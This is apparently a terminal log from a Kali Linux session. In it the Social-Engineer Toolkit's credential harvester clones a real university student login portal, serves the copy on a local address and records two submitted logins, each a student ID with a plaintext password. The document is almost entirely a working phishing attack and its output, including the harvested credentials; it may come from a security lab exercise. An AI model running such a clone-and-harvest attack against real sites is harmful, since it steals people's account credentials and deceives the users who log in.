 kali@kali: ~
File Actions Edit View Help
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn’t know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.0.111]: 192.168.0.111
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: https://webcampus.bmsce.in/student
[*] Cloning the website: https://webcampus.bmsce.in/student
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.0.112 - - [07/Nov/2024 02:12:17] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: usn=1BM22IC040
POSSIBLE PASSWORD FIELD FOUND: password=fhweufu
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.0.112 - - [07/Nov/2024 02:12:34] "GET /favicon.ico HTTP/1.1" 404 -
192.168.0.109 - - [07/Nov/2024 02:12:58] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: usn=1BM22IC040
POSSIBLE PASSWORD FIELD FOUND: password=abesd
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.0.109 - - [07/Nov/2024 02:13:20] "GET /favicon.ico HTTP/1.1" 404 -